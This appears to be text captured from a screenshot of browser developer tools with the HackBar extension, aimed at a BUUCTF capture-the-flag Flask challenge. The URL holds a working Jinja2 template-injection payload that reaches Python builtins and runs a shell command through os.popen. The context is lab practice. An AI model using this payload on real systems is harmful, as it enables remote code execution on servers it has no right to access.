 I ♥ Flask Home
I ♥ Flask & flask_lover
DEV
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
Load URL
Split URL
Execute
ADD "/"
http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name={% for c in ().__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{
c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('whoami').read()") }}{% endif %}{% endfor %}
Post data Referer User Agent Cookies Clear All